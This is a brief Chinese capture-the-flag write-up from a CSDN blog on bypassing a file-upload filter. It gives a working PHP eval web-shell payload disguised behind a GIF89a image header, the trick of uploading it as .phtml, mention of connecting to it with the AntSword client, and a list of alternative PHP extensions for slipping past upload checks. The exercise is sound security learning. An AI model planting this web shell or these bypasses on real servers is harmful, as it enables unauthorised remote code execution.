 这题的绕过点有三个，一个就是文件内容不能有<?，还有就是文件后缀的绕过，还有图片头。
因此图片内容如下：
GIF89a? <script language="php">eval($_REQUEST[feng])</script>
后缀的话可以用phtml来绕过。
还有一个问题就是上传之后的文件在哪。猜测还是常规的目录/upload下面，用蚁剑连成功了，确实是在
upload下面。
附常见的php后缀：
php2, php3, php4, php5, phps, pht, phtm, phtml
————————————————
版权声明：本文为CSDN博主「bfengj」的原创文章，遵循CC 4.0 BY-SA版权协议，转载请附上原文出处链
接及本声明。
原文链接：https://blog.csdn.net/rfrder/article/details/109225258